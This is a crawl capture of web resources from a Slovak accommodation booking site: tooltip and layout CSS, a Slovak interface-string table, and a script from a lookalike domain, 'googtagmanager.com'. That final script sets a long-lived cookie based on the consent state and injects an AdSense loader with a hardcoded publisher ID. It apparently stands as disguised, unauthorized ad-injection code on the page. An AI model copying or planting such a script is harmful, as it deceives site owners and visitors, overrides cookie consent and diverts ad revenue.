#333;color:white;border-width:0;background:#4A4A4A;background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, #4a4a4a), color-stop(100%, black));background-image:-webkit-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-moz-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-ms-linear-gradient(top, #4a4a4a 0, black 100%);background-image:-o-linear-gradient(top, #4a4a4a 0, black 100%)}.qtip-youtube .qtip-titlebar{background-color:#4A4A4A;background-color:rgba(0, 0, 0, 0)}.qtip-youtube .qtip-content{padding:.75em;font:12px arial,sans-serif;filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);-ms-filter:"progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#4a4a4a,EndColorStr=#000000);"}.qtip-youtube .qtip-icon{border-color:#222}.qtip-youtube .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-jtools{background:#232323;background:rgba(0, 0, 0, 0.7);background-image:-webkit-gradient(linear, left top, left bottom, from(#717171), to(#232323));background-image:-moz-linear-gradient(top, #717171, #232323);background-image:-webkit-linear-gradient(top, #717171, #232323);background-image:-ms-linear-gradient(top, #717171, #232323);background-image:-o-linear-gradient(top, #717171, #232323);border:2px solid #ddd;border:2px solid #f1f1f1;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 12px #333;-moz-box-shadow:0 0 12px #333;box-shadow:0 0 12px #333}.qtip-jtools .qtip-titlebar{background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#717171,endColorstr=#4A4A4A)"}.qtip-jtools .qtip-content{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#4A4A4A,endColorstr=#232323)"}.qtip-jtools .qtip-titlebar,.qtip-jtools .qtip-content{background:transparent;color:white;border:0 dashed transparent}.qtip-jtools .qtip-icon{border-color:#555}.qtip-jtools .qtip-titlebar .ui-state-hover{border-color:#333}.qtip-cluetip{-webkit-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);-moz-box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);box-shadow:4px 4px 5px rgba(0, 0, 0, 0.4);background-color:#D9D9C2;color:#111;border:0 dashed transparent}.qtip-cluetip .qtip-titlebar{background-color:#87876A;color:white;border:0 dashed transparent}.qtip-cluetip .qtip-icon{border-color:#808064}.qtip-cluetip .qtip-titlebar .ui-state-hover{border-color:#696952;color:#696952}.qtip-tipsy{background:black;background:rgba(0, 0, 0, 0.87);color:white;border:0 solid transparent;font-size:11px;font-family:'Lucida Grande', sans-serif;font-weight:bold;line-height:16px;text-shadow:0 1px black}.qtip-tipsy .qtip-titlebar{padding:6px 35px 0 10px;background-color:transparent}.qtip-tipsy .qtip-content{padding:6px 10px}.qtip-tipsy .qtip-icon{border-color:#222;text-shadow:none}.qtip-tipsy .qtip-titlebar .ui-state-hover{border-color:#303030}.qtip-tipped{border:3px solid #959FA9;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;background-color:#F9F9F9;color:#454545;font-weight:normal;font-family:serif}.qtip-tipped .qtip-titlebar{border-bottom-width:0;color:white;background:#3A79B8;background-image:-webkit-gradient(linear, left top, left bottom, from(#3a79b8), to(#2e629d));background-image:-webkit-linear-gradient(top, #3a79b8, #2e629d);background-image:-moz-linear-gradient(top, #3a79b8, #2e629d);background-image:-ms-linear-gradient(top, #3a79b8, #2e629d);background-image:-o-linear-gradient(top, #3a79b8, #2e629d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D);-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#3A79B8,endColorstr=#2E629D)"}.qtip-tipped .qtip-icon{border:2px solid #285589;background:#285589}.qtip-tipped .qtip-icon .ui-icon{background-color:#FBFBFB;color:#555}.qtip-bootstrap{font-size:14px;line-height:20px;color:#333333;padding:1px;background-color:#ffffff;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.qtip-bootstrap .qtip-titlebar{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.qtip-bootstrap .qtip-titlebar .qtip-close{right:11px;top:45%;border-style:none}.qtip-bootstrap .qtip-content{padding:9px 14px}.qtip-bootstrap .qtip-icon{background:transparent}.qtip-bootstrap .qtip-icon .ui-icon{width:auto;height:auto;float:right;font-size:20px;font-weight:bold;line-height:18px;color:#000000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20)}.qtip-bootstrap .qtip-icon .ui-icon:hover{color:#000000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}.qtip:not(.ie9haxors) div.qtip-content,.qtip:not(.ie9haxors) div.qtip-titlebar{filter:none;-ms-filter:none}.qtip .qtip-tip{margin:0 auto;overflow:hidden;z-index:10}x:-o-prefocus,.qtip .qtip-tip{visibility:hidden}.qtip .qtip-tip,.qtip .qtip-tip .qtip-vml,.qtip .qtip-tip canvas{position:absolute;color:#123456;background:transparent;border:0 dashed transparent}.qtip .qtip-tip canvas{top:0;left:0}.qtip .qtip-tip .qtip-vml{behavior:url(https://www.ubytko.sk/public/assets.php?group=css_main);display:inline-block;visibility:visible}.qtipmodal-ie6fix{position:absolute !important}.capitals{text-transform:uppercase}.italic{font-style:italic}.crossed{text-decoration:line-through}.right{float:right !important}.left{float:left !important}.hidden{display:none !important;visibility:hidden}.invisible{visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.underline{text-decoration:underline}.textCenter{text-align:center}.placeholder{color:#aaa}.borderNone{border:none}.borderLeftNone{border-left:none !important}.borderRightNone{border-right:none !important}.marginLeftNone{margin-left:0 !important}.marginRightNone{margin-right:0 !important}.widthAll{width:100%}.content_full{float:left;width:966px}.content_right{float:right;width:764px}.content_right_text{float:right;width:764px;width:724px;padding:6px 20px 40px 20px;min-height:500px}.content_right_shadow{float:right;width:724px;padding:6px 20px 40px 20px;font-size:13px}.content_right_shadow p{line-height:19px}.content_right_shadow .important{width:720px;font-size:13px;color:#333333;text-align:center;padding:8px 0px 8px 0px;border:2px solid #7c991b;margin:10px 0px 10px 0px}.span_full{width:966px}.span_most{width:764px}.span_center{width:550px}.span_side{width:204px}.content_right > h1{margin-left:16px;margin-top:18px}.popup_label{font-weight:bold}.gray_response_heading{float:left;font-size:16px;display:inline;padding:0px 0px 0px 0px;width:638px;margin:10px 0px 0px 0px}.agent_response_heading{float:left;width:500px;color:#ee6e00;font-size:15px;display:inline;margin:0px 0px 0px 8px}.help{font-size:11px;background:url(https://www.ubytko.sk/public/img/old_images/ziarovka.gif) no-repeat 0px 1px;padding-left:13px;color:#969696;float:left;margin-top:0px;margin:0px;margin-top:2px;line-height:15px}.form_wrapper{float:left;width:744px;display:inline;margin:8px 10px 8px 10px}.form_tbl{font-size:12px;color:#333333;text-align:left;float:left;margin-top:2px;width:744px;table-layout:fixed;display:block}.form_tbl tr td{padding-left:10px}.form_tbl tr.row td{padding-bottom:8px;padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.row_bottom td{padding-top:8px;padding-left:10px;border-top:1px solid #D6e8b4}.form_tbl tr.space td{padding-bottom:8px}.form_tbl tr.left td{padding-left:30px}td.sekcia_form{width:280px;text-align:right;vertical-align:top}.red{color:#cc0000 !important}.note{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}.note2{text-align:center;margin:6px 0px 2px 10px;display:inline;width:530px;float:left;padding:6px 0px 6px 0px;font-weight:bold}#success,#success_stay{background-color:#4377b7;color:white}#error,#error_stay{color:white;background-color:#c72d00}#invisible{visibility:hidden;display:block}strong.sekcia_form2{color:#333333;text-align:right;float:left;padding-top:0px;padding-left:18px;margin-top:2px;margin-left:0px;font-size:12px}td.sekcia_form2{width:180px;text-align:right;vertical-align:top}.form_error{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;background:url(https://www.ubytko.sk/public/img/old_images/nove/error.gif) no-repeat -1px 1px;padding-left:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.form_error2{margin-left:4px;float:left;clear:both;width:95%;margin-bottom:2px;color:#cc0000;line-height:17px;padding-bottom:1px;font-size:11px;padding-top:0px;margin-top:3px}.header_heading{text-align:left;color:#ffffff;font-size:16px;position:absolute;top:121px;left:73px}.header_heading h1,.header_heading h2{color:#ffffff;font-size:14px;margin:0;padding:0;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.header_heading .green{color:#c5e778 !important}.msg_success_stays,.msg_error_stays{float:left;width:100%;text-align:center;padding:30px 10px 30px 10px;font-weight:bold}.msg_success_stays{border:1px solid #c2e29d;background:#f0f8e7;color:#6c9c30}.msg_error_stays{border:1px solid #ff7676;background:#ff9e9e;color:#cc0000}.stays_save_close{color:#ffffff;padding:5px;text-transform:uppercase}.msg_error_stays .stays_save_close{background:#cc0000;border:1px solid #ff7676}.msg_success_stays .stays_save_close{background:#6c9c30;border:1px solid #c2e29d}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/features.css?r=293
body_size: 1793
content:
/*.lazy{ display:none; }*/



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/
.blog_line                  { display:block; float:left; width:100%; border-bottom:1px solid #cccccc; padding:30px 0 30px 0; }
.blog_line:last-of-type     { border-bottom:none; }
.blog_image                 { float:left; width:150px; height:130px; }
.blog_image img             { border:1px solid #cccccc; }
.blog_body                  { float:left; width:570px; }
.blog_body h1               { margin-top:0px; margin-bottom:12px; font-size:17px; }
.blog_body h1 a             { color:#7c991b; }
.blog_author                {  }
.blog_date                  {  }



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/

.badge {
  padding: 4px 9px 5px;
  font-size: 12.025px;
  font-weight: bold;
  white-space: nowrap;
  color: #ffffff;
  background-color: #999999;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.badge:hover {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.badge-error {
  background-color: #b94a48;
}
.badge-error:hover {
  background-color: #953b39;
}
.badge-warning {
  background-color: #f89406;
}
.badge-warning:hover {
  background-color: #c67605;
}
.badge-success {
  background-color: #7c991b;
}
.badge-success:hover {
  background-color: #356635;
}
.badge-info {
  background-color: #3a87ad;
}
.badge-info:hover {
  background-color: #2d6987;
}
.badge-inverse {
  background-color: #333333;
}
.badge-inverse:hover {
  background-color: #1a1a1a;
}

/* occupation textarea loadser */
.textarea-loading { background-image:url(https://www.ubytko.sk/public/img/ajax-loader-transparent.gif); background-position:center center; background-repeat:no-repeat; }

.radio_theme2 { background: url(https://www.ubytko.sk/public/img/old_images/js-features/radio2.png) no-repeat; background-position: 0px -3px; }

.radio_theme2.hover { background-position: 0px -25px; }

.radio_theme2.checked { background-position: 0px -47px; }

.radio_theme2.disabled { background-position: 0px -93px; cursor: default; }

.radio_theme2.checked.disabled { background-position: -0px -115px; }

.stamp-label-checked{ border:1px solid #cccccc !important; padding:5px; }



/* Ubytko.cz footer */
#footer_container.ubytko_cz         { position:relative; margin:0 auto; height:353px; width:1008px; padding:0px 0px 0px 0px; color:#333333; clear:both; background: url(https://www.ubytko.cz/public/img/footer_ubytko_cz.png) no-repeat -16px 0px; }



.checkbox_theme2.disabled{background-position:0 -112px;cursor:default}.checkbox_theme2.checked.disabled{background-position:0 -90px;}

#logo
{
  left:16px;
  width:277px;
  height:52px;
  text-decoration:none;
}

.header_heading {
    text-align: left;
    color: #ffffff;
    font-size: 16px;
    position: absolute;
    top: 116px;
    left: 90px;
}

.header_heading h1, .header_heading h2{ font-size:13px; line-height:13.3px; }
.toggle-button {width:auto !important; margin-top:15px !important;}

.desc-more-text
{
  display: block;
      position: absolute;
      z-index: 2;
      bottom: 0;
      left: 0;
      right: 0;
      padding: 130px 0 0;
      text-align: right;
      background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.desc-more-text a{ color:#ee6e00; }

.desc-body .desc-more-text{ display:none; }
.desc-body{ margin-bottom:30px; margin-top:10px; position:relative; display:block; width:100%; }
.desc-body p{ margin-bottom:30px; }
.desc-body.desc-hidden
{
  max-height:200px;
  overflow:hidden;
}

.desc-body.desc-hidden  .desc-more-text{ display:block; }
.accommodation_gallery .video{ position:relative; }
.accommodation_gallery .video .video-play{ position:absolute; border:0; z-index:2; width:50px; height:50px; top:38px; left:59px; background:transparent url(https://www.ubytko.sk/public/img/play.png) no-repeat 0 0; }



.price_files
{
  float: left;
  width: 698px;
  margin: 20px 11px 0px 11px;
}

#product_pricelists td
{
  padding:4px 3px 4px 3px;
}


.fb-message-blue {
  font-size: 11px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight:bold;
  text-decoration: none;
  color: #fff;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  width: 70px;
  height: 18px;
  line-height: 19px;
  border-radius: 3px;
  outline: none;
  -webkit-transition: all ease .15s;
  -o-transition: all ease .15s;
  -moz-transition: all ease .15s;
  transition: all ease .15s;
  float:left;
  position:relative;
}
.fb-message-blue:hover {
  background-color: #2093ff;
  border: 1px solid #2093ff;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  /* transform: scale(1.15); */ /* uncomment to add zoom effect */
}
.fb-message-blue:focus {
  background-color: #0084ff;
  border: 1px solid #0084ff;
  -webkit-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
}

.fb-message-blue i {
  background-image: url('https://i.imgur.com/hjwozo7.png');
  background-repeat: no-repeat;
  background-size: 13px;
  background-position: 4px 2px;
  top: -1px;
  height: 10px;
  width: 10px;
  padding: 10px 5px;
  float: left;
}



--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk
body_size: 773
content:
var i18n={vypnut:'vypnúť',zapnut:'zapnúť',vypnute:'vypnuté',zapnute:'zapnuté',fav_add:'Pridať do obľúbených',fav_remove:'Odstrániť z obľúbených',expandText:'Zobraziť viac',collapseText:'Zobraziť menej',chooseBelow:'vyberte vyššie',expandOccupationText:'Zobraziť celú obsadenosť',collapseOccupationText:'Skryť obsadenosť',expandPoiText:'Zobraziť všetky atrakcie',collapsePoiText:'Skryť atrakcie',search_loading:'Prosím počkajte, načítavajú sa výsledky vyhľadávania',geo:{rekr_oblast:'rekreačná oblasť',region:'región',tur_oblast:'turistická oblasť'},validate:{required:'* povinné pole, vyplňte prosím',email:'* nesprávny formát e-mailu',minlength:'* pole príliš krátke',enter_all_required_fields:'Vyplňte všetky povinné polia!'},colorbox:{current:'obrázok {current} / {total}',previous:'Späť',next:'Ďalej',close:'Zatvoriť',img_error:'Chyba. Obrázok as nepodarilo načítať'},datepicker:{prevText:'Predchádzajúci mesiac',nextText:'Nasledujúci mesiac',currentText:'Dnešný dátum',closeText:'Zatvoriť',dateFormat:'dd.mm.yy',monthNames:['Január','Február','Marec','Apríl','Máj','Jún','Júl','August','September','Október','November','December'],dayNamesMin:['Ne','Po','Ut','St','Št','Pi','So'],dayNames:['Nedeľa','Pondelok','Utorok','Streda','Štvrtok','Piatok','Sobota']}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googtagmanager.com/m-1.0.5.js
body_size: 807
content:
function fgads(){let gadsCookie=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('gads='));if(gadsCookie)return gadsCookie.split('=')[1]==='true';let oilData=document.cookie.split(';').find(cookie=>cookie.trim().startsWith('cookieconsent_status='));if(!oilData){document.cookie="gads=true;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return true;}document.cookie="gads=false;expires="+new Date(new Date().setFullYear(new Date().getFullYear()+10)).toUTCString()+";path=/";return false;}if(fgads()&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);};
